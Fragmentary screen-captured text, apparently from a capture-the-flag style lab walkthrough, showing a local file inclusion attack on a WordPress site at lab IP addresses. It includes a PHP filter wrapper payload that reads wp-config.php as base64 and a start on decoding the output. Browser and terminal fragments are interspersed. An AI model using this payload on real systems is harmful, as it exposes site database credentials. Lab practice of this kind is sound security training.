 192.168.1.138
10.9.14.22
10.10.145.239
10.10.145.239/wordpress/w
http://10.10.145.239/wordpr
http://10.10.145.239/wordpr
Using PHP Wrappers with
//filter/convert.base64-encode/resource=../../../../../wp-config.php
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
1 PD9waHANCi8qKg0KICogVGhlIGJhc2UgY29uZmlndXJhdGlvbiBmb3IgV29yZFByZXNzDQogKg0KICogVGhlIHdwLWNvbmZpZy5waHAgY3JlYXRpb24gc2NyaXB0IHVzZX
anon_root
Highlight All
Match Case
Match Diacritics
Whole Words
Phrase not four
❯ nano wp-config.php_encoded
~/E/m/t/a/content ✔ cat wp-config.php_encoded| base
base32 base64 base64conv basename basenc